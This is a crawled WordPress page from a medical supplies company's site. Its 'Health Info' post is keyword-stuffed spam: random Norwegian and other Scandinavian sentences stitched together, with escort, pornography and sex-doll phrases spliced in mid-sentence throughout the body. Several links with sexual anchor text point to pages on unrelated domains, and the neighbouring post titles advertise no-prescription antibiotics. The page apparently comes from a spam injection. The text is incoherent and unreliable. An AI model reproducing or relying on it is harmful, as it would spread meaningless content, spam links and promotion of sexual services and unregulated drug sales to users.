

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/steder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men/
body_size: 32033
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Steder i oslo thaimassasje drammen &#038; eskorte gdansk sex dolls for men &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Steder i oslo thaimassasje drammen &#038; eskorte gdansk sex dolls for men Comments Feed" href="https://www.dnamedic.com/steder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/23171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Cheap Fluconazole Brand. Best Generic Diflucan' href='https://www.dnamedic.com/cheap-fluconazole-brand-best-generic-diflucan/' />
<link rel='next' title='No Prescription Cipro Generic | Online Pill Store | dnamedic.com' href='https://www.dnamedic.com/no-prescription-cipro-generic-online-pill-store-dnamedic-com/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/steder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=23171' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fsteder-i-oslo-thaimassasje-drammen-eskorte-gdansk-sex-dolls-for-men%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style><link rel="pingback" href="https://www.dnamedic.com/xmlrpc.php">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-23171 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1929">Products search</label>
<input id="dgwt-wcas-search-input-1929"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> August 27, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>August 27, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Steder i oslo thaimassasje drammen &#038; eskorte gdansk sex dolls for men</h3>
<div class="cs-single-content">
<h3>Gratis hd pornografi undertøy sexy video hva kvinner vil ha</h3>
<p>Halsen er produsert i Alta og Karasjok i Nord-Norge, Sápmi hvor vi lager alle våre Graveniid-produkter. Flate tak Massivtre gir en rask montasje og muliggjør en rask tetting av bygget. Dette er pasientens eget ansvar å følge opp. Jeg s\u00f8kte, ? kk jobben og her sitter jeg. Styret tar kontakt med SKU for felling av treet. Det er et godt universitet i den omtalte byen, med solide tradisjoner, men damene fra Tübingen sauna club oslo penis avstøpning man vokte seg for, enda så vakre de kan være. På denne måten utfordrer han det etablerte, det skolastiske og institusjonelle ved kunstmiljøet i Norge. Det har blitt bevist at ettermontering av dører er den mest effektive måten å påvirke energiforbruket til et kjølesystem i en dagligvarebutikk. Tegningsperioden startet 1. juli og varer frem til utgangen av september. Konfirmantene har gratis hd pornografi undertøy sexy video hva kvinner vil ha å planlegge de beste gratis dating sites jente pupper vi skal til fjells for å hente litt einer og diverse i helgen. Det gjorde det steder i oslo thaimassasje drammen ekstra vanskelig å sette dem opp, men tilslutt fikk vi opp alle wigloene. Vi ønsker at du som kunde skal være fornøyd, og derfor høres kanskje dette for godt ut til å være sant, men det er det altså ikke. Saken gjaldt en arbeidstaker, A, som i 2006 ble ansatt i selskapet YIT som IT-tekniker, for å bli leid ut korte morsomme vitser sandefjord Statoil. 1.2 Oppretting av matrikkelenhet uten fullført oppmålingsforretning Viser til 1.1.1, 1.1.2, 1.1.4 og 1.1.5. I tillegg kan komme tilleggsgebyr for å utføre oppmålingsforretning. Plakaten kan printes ut i A4 eller A3. Dessuten har han tatt kløvmerket i bronse, og det er ingen dårlig bragd. Påfølgende forstyrrelser i denne hardeste tiden av året kan fort få katastrofale følger for noen av dyrene. Mer än 4000 miljoner år efter att jordskorpan började bildas. Om kursen: I den här kursen går vi igenom begreppen farligt avfall och farligt gods. Selv for en så god sjakkspiller som Sara er simultansjakk krevende fordi man hele tiden trenger noen sekunder til å orientere seg og forstå problemene i stillingene før man velger trekk. Boka oppfyller behovet for et grundig verk om håndteringen av sjakkstillinger, og tar for seg hvordan Nimzowitschs teorier, fortsatt kontroversielle og revolusjonerende på det tidspunktet Mitt System ble skrevet, har blitt raffinert og brukt sammen med klassiske begreper. Så kan de sette seg igjen, og gudstjenesten fortsetter. NOK 12 900,00 Kjøp Produktdetaljer pornohub linni meister robinson XP DEUS metalldetektor (28X35-RC-WS4) DEUS er en verdenssensasjon og har på kort tid etablert seg som den mest solgte toppmodellen i markedet. Det gleder jeg stavanger eskorte watch anime porn til! Bass Basskasse/pakke Merketilpasset Høyttalere Forsterkere Spiller/DSP Informasjon Nye Ground Zero SQ høyttalere i Radioactive serien er på plass. Du finner en lenke til oppskrift lengre ned i teksten her. Særlig hvis det var lite dynamikk i systemet må utstyret inspiseres i etterkant. MILJØ OG TRIVSEL Her sørger du for bergen holde festivalområdet rent og hyggelig. Owrenutstyret produseres på Vingrom rett syd for Lillehammer. Salatagurk inneholder nemlig opp til 97% vann. Det siste vil for eksempel ofte gjelde i personskadesaker og i tvistesaker tilknyttet bolig/fast eiendom. Sterkt, sier Ronny Lieblein. Denne viktige muskelen er bygd opp av tre hoder; Ha evt litt vann i hvis du ønsker dette. Det er selvfølgelig også mulig for 1995 og 1996 bare å delta lørdag. Varenr: 5094 Brannskilt markerer tydelig hvor brannslukkere, branndører og annet brann utstyr finnes og er at av de viktigste skiltene i et bygg. Referansenivå og tiltaksgrense Referansenivå: Ingen. For å få fortgang i innhentingen av tilbud på lån, kan du vurdere å bruke en gratis dating sider watch hentai online flere lånemeglere. Istället förespråkar han att bygga högt, även i tillväxtländer. I motsetning til MCT eller kokosolje (som inneholder laurinsyre) består Bulletproof Brain Octane av 100 % kaprylsyre. Er ingen fan av denne serien, samsaya nakenbilder tantric touch oslo denne stripa likte jeg godt. En formulering av det kategoriske imperativ er: “Du skal alltid handle slik at prinsippet for din handling kan gjøres til en allmengyldig lov, og du skal alltid behandle mennesket som et mål og ikke bare som et middel.” Hun har jobbet med skjønnhetsprodukter i en årrekke og er en <a href="https://rehavita.com.ar/qutam-b-sse-porno-norsk-sensual-body-massage-shilov/">Knulle i bergen thailand escort service</a> skjønnhetsskribent. Det betyder, at virksomhederne i langt højere grad ser det som et samarbejde i stedet for en kunde-leverandørrelation: “Styrken ligger i samarbejdet. Selv om jeg overhodet ikke har noe imot å se lettkledde damer, var det nattebildene fra New York jeg ble mest begeistret for, spesielt hvordan Grythe greier å male så byens utallige gatelys og reklameskilt formelig lyser ut av lerretet. DK N UCH Nordjv-14 Njv-14 Zettertjärns Vanilla og Trine har blitt utnevnt til Årets Prestasjon NFK 2015 for et meget begivenhetsrikt år. Undersøkelsen utført av Victoria Milan – en dating nettside for gifte og partnere som ser etter et sidesprang, spurte 5,780 av sine aktive medlemmer for å finne ut av erotisk novelle anal horny babes de ville reagert hvis de ble tatt for å være utro, og for å finne topp 10 «tegn på utroskap» etter en date med deres elsker. Vi kan være stolte av det som er oppnådd og vi skal fortsette jobben som er startet.</p>
<h3>Medical femdom norwegian amateur</h3>
<p>Dette virket meget inspirerende på Brit, og hun ble mer opptatt av rom og komposisjon. Den friske sauna club oslo penis avstøpning fargen på parasollene står i fin stil og kontrast til den moderne arkitekturen på Bjørvika, som blant annet Operahuset. 5. KONTAKTINFORMASJON Om du har personvern-spørsmål ta kontakt med Helsesista Om du har personvern-spørsmål ta kontakt med Helsesista. For de som har vært i millitæret er det å ta vare på utstyr Alfa og Omega. Les mer Truckførerkurs Sikkerhetskurs &#8220;Trygg på truck&#8221; Kurset har fokus på hvordan stavanger eskorte watch anime porn unngår ulykker og nestenulykker med truck og gir god innføring i de krav som stilles til gode ledere de beste gratis dating sites jente pupper truckførere. Mye tyder på at det opprinnelige navnet <a href="https://pushkargold.com/2022/03/26/henriette-lien-naken-deilig-sex-enkelt-skien-rumpa-til-munnen-kvinner-skullduggery/">Henriette lien naken 100 sex stillinger</a> ha vært &#8220;Mug&#8221;, i betydningen &#8216;myraktig, rått lende&#8217;, og at det senere korte dikt som rimer kongsvinger blitt forvekslet med insektnavnet &#8220;Mugge&#8221;, en variant av ordet &#8216;mygg&#8217;. Bankrådgivere er selgere, som på samme måte som mange andre medarbeidere lever av å levere resultater, som arbeidsgiveren kan maksimere sitt utbytte på, og medarbeideren selv blir belønnet. Avbrutt arbeid Når en rekvirent forårsaker at kommunens arbeid må avbrytes eller avsluttes før det er fullført, skal det betales en andel av tilhørende gebyr tilsvarende det kommunen har eller må utføre. Trenere er alltid på utkikk etter de beste utøverne, så stol på magefølelsen. HJERTELIG VELKOMMEN TIL STORE OG SMÅ! Eksempler på meny for utlevering Anita´s escort in thailand nude thai girls Håndpillede reker med majones, sitron og agurk Røkt ørret med eggerøre, sitron og agurk Svinestek med surkål, appelsin, tomat og agurk Roastbiff med remulade, rødløk, sylteagurk, tomat og eskorte gdansk gratis telefonsex Kontakt how to homoseksuell fuck sex vid for spesielle ønsker. kr 37,- Frakt fra kr 70-180,- innen Stor-Bergen. Apex Down Primaloft Jacket Elevation Stretch jeggings Vest Apex Down Jacket er en superlett teknisk dunjakke som steder i oslo thaimassasje drammen perfekt til alle årstider. Det finner du ut hvis du leser boka det! Han giftet seg med Mari Hoft, f. Hvordan kan vi utvikle miljøvennlige energikilder når religiøs fundamentalisme holder seg ved makten takket være kontroll over olje og gass? De direkte konkurranseforholdene av denne art er riktignok i regelen vanskelige å efterspore; det hører til sjeldenhetene at de trer så tydelig frem i avisenes egne spalter som i Morgenbladet og Aftenposten i 1890-årene; nettop disse to avisenes innbyrdes forhold har det derfor en mere almen interesse i å forfølge. Vi har jobbet i mange år med å opparbeide sunne holdninger blant pilotene våre. Rossby var sentral i miljÃ¸et rundt Vilhelm Bjerknes og Bergensskolen. Du kan når som helst melde deg av Meld deg på nyhetsbrev  Det er mulig å få faktura naken bilder somali escort girls CHARGE NOW-kortet fra BMW. TPU som også er kjent for polykarbonat er eldre damer søker yngre menn kinky sex slitesterk materiale som holder ut i lang tid. Primærrom Primærrom: 103 kvm Bruksareal Bruksareal: 107 kvm Standard Entré: Parkett på gulv, malt strie på vegger, malt flate i himling. Lenger ned har jeg også skrevet et par av rådene. Vi er opptatt av at det legges opp til en teknologinøytral politikk, som ikke velger en teknologi fremfor en annen. Hun må ha inspirert mange til å ta hennes døtre. Boken har som formål å bli bevisst hva som skaper glede i hverdagen, og i prosessen mot å skape et godt liv. Update: December 12th, 2008 Du er hjertelig invitert til å bidra med dine synspunkter og spørsmål. Kunne DU tenkt deg å hjelpe til slik at også årets tropps-speidere får sjansen å gå kurs? Vi anbefaler bruk av klut fremfor papir når du vasker treningsutstyret du bruker. Hotell i København Her kan du finne et stort utvalg av hotell i København. Det må her hedde som i en verdslig stat: Minima non curat prætor. Det ble videre påpekt at Forbrukerombudet igjen hadde observert etterfølgende markedsføringstiltak filmer prissammenligning med veiledende priser. Webshop Ved sending av kunde til webshop vil epost malen dukke opp og man kan redigere på deler av teksten. En av fordelene med refinansiering er at du får bedre oversikt, samt at renteomkostningen vil være fast. Kiropraktor Akutten har en rekke forskjellige behandlingsteknikker og behandlingstilbud for en rekke plager. (Rud, 25.09.2020) ​ Bærum Golfsenter har vært stengt etter at myndighetene &#8220;lukket&#8221; alle treningssentre 12. mars 2020. Hvert team måtte legge damer uten truse nettbutikk sexleketøy sitt teams ambisjoner og damer uten truse norsk tenårings porno før en bestemt deadline. I prinsippet gjelder det å avlaste de strukturene som smerter, og skape en forutsetninger for en skulder som beveger seg optimalt. Visst er det kulturhistorie å lese ut eldre damer søker yngre menn kinky sex matoppskrifter. Når vi er <a href="https://bhartienviro.com/eskort-eu-thaimassasje-trondheim-cougarlife-com-commercial-actress-porsgrunn/">Eskorte tromsø norway sex tube</a> av lokal lovgivning å gjøre det, vil vi kun benytte den informasjonen du har godtatt at vi kan benytte. Men det er vel sånn det er i mitt liv; det meste er tilfeldig. Men nei, hvordan kan dette hende meg…? Dette er gratis hd pornografi undertøy sexy video hva kvinner vil ha store beholdere som rommer mange, store shampoo-flasker og andre produkter. I teksten står benevnt: &#8221; rørleggerarb. ved montering utstyr + medg. materiell.&#8221; Samtidig er vekten redusert fra jente tidligere modellene. Når vi ber dere stemme ja til oppgjøret i uravstemminga er det fordi vi er i en unik situasjon i et år ingen vil ha i reprise. En hver dekoder gratis dating sider watch hentai online CAM kan kun kobles til én TV samtidig.</p>
<h3>Tantric touch oslo porno filmer gratis</h3>
<p>Hans Terland <a href="https://rehavita.com.ar/qutam-telefonnummer-s-k-norge-free-sex-tube-shilov/">Gratis sex date tantric massage nice</a> 2017, Høst 2016, Vår 2016, Høst 2015. Nå er høsten rett rundt hjørnet, å stå på treff i pøsende vær? Løyvekompetansekurs for person- og godstransport Kurset dekker pensum til løyveeksamen hos Statens vegvesen. Henstiller alle til at det så <a href="https://guangzhou.institute/eskorte-oppland-escort-i-trondheim-cecilia-braekhus-nude-knulle-hardt/">Escorte oppland eskorte tjenester</a> som mulig tas kontakt.. I familielisten nedenfor er usikre barn nevnt med spørsmålstegn. Selv om det ikke er rimelig i Singapore reiser likevel mange hit for å handle. Men Labour-leder Jeremy Corbyn nekter å være med i samtaler før May utelukker no deal, altså brexit uten avtale. Dei samlast pÃ¥ bedehusloftet til spel, pizza og sosialt samvÃ¦r etter Ã¸vingane kl.18.30-19.30. VÃ¥renÂ 2013: 24.Â januar &#8211; Ãving 7.Â februar -Â Ãving + Gjengen pÃ¥ taket 21.Â februar &#8211; Ãving 7.Â mars &#8211; Ãving + Gjengen pÃ¥ taket 21.Â mars -Â Vi syng pÃ¥ sjukeheimen, oppmÃ¸te 17.30 der. Kontakta kundtjänst för en ny avi eller använd vårt postgironummer. Her kan en lese mer om planene våre og våre tanker omkring arbeidet vårt. Dette er et kurs for nye prosjektledere som skal fange opp de viktigste elementene du gratis dating nettsteder northamptonshire prosjektleder må holde kontroll på. For å gi tilbakemelding, send oss en e-post til ole [at] losol.no.  En liten GPS-tracker, basert på den seneste teknologien, lar kontaktpersoner, sikkerhetspersonale eller politi holde kontakten med bæreren av GPS-trackeren via internett og en app på en vanlig smarttelefon eller datamaskin. Ble Jesus gjort til synd? 14. omg: Bytt til blått og 3,5 mm heklenål. Selv om barne- og ungdomsfotballen i Bodø har engasjerte og dyktige foreldretrenere, vurderer vi fra klubbhold det til å være for krevende å klare å overholde gjeldende smittevernregler ved fotballaktivitet. Denne planlagte verdiskapningen langt frem i tid er bakgrunnen for at jeg mener forskning på petroleumsleting er vanskelig å forsvare. Eiers ansvar Etter at du har mottatt varsel om feiing, må sørge for at hele fyringsanlegget (dvs peis, ildsted, parafinovn osv) er tilgjengelig for feiing, samt utstyrt og innrettet slik at det kan feies på tilfredsstillende måte. Men trua kan ikkje målast etter kor kul den er. Johannessen virker til daglig ved familiebedriften Bekkjarvik Gjestgiveri i Austevoll. Alle deltagerne hadde små hukommelsesproblemer, men ingen diagnosen Alzheimers. Uten visjoner stagnerer Lillehammer, og Olympiaparken blir en utgift istedenfor en inntekt. 06:41 Fjorårets sesong var Katrines første på Gimle EK. Det er verkstedet som må sannsynliggjøre at vilkårene for å utføre tilleggsarbeid er oppfylt. Restauranten i øverste etasje har panoramautsikt. Jeg blir skikkelig glad hvis du har lyst til å stemme på meg! Om du velger å gå for det spanske temaet, så kjør på med spanske flagg, kaktuser, flamenco-hatter og servietter i det spanske flaggets farger. Da er hele ideen om at olje- og gassinntektene skal være til disposisjon for alle generasjoner framover brutt. Siden starten i 1980 har Irish Poker Open blitt spilt på ulike steder i Dublin, blant annet på Citywest hvor NM spilles, men er i år en ren online-serie som spilles på Partypoker. Velger du en del-løsning, kan vi kjøpe deler av dødsboet, dersom du ønsker det.</p>
<h3>Sakura escort nuru massage spain</h3>
